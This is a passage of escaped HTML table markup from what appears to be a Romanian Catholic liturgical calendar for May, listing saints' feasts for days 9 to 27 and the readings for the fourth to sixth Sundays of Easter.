255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 